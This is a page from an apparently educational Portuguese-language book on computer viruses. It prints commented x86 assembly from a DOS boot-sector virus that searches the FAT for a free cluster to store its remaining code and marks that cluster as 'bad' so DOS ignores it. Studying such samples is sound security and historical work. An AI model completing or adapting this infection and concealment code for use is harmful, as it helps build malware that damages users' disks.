 Vírus Informáticos
43
continua: inc word ptr ds:inf_sector
mov bx,ds:inf_sector
add byte ptr ds:[FAT_sector],2
call ler_sector
jmp short l7e4b
; Este pequeno pedaco de programa o que faz e' percorrer a FAT que ja' esta' na
; memo'ria e procurar ai um cluster livre para colocar nesse sitio o resto do
; virus
verificar: mov ax,3 ; Media descriptor + ff,ff
test byte ptr ds:estado,4 ; disco duro ?
jz l7e1d
inc ax ; Sim , FAT comeca 1 byte mais
adiante
l7e1d: mul si ; Multiplicar pelo numero do
cluster
shr ax,1
sub ah,ds:FAT_sector
mov bx,ax
cmp bx,01ff
jnb continua
mov dx,[bx+8000] ; Ler a entrada na FAT
test byte ptr ds:estado,4
jnz l7e45
mov cl,4
test si,1
jz l7e42
shr dx,cl
l7e42: and dh,0f
l7e45: test dx,0ffff ; Se a entrada na FAT for zero,entao
jz l7e51 ; descobriu-se um cluster para por
o
l7e4b: inc si ; virus , senao passa-se ao
proximo
cmp si,di ; cluster ate' achar um bom
jbe verificar
ret
; Ja' foi descoberto qual o cluster a infectar ( registo BX ) , agora vai-se
; proceder a' infeccao da disquete ou disco e tambem a' marcacao desse cluster
; como um "bad cluster" para o DOS nao aceder a ele
l7e51: mov dx,0fff7 ; Marcar um "bad cluster" (ff7)
 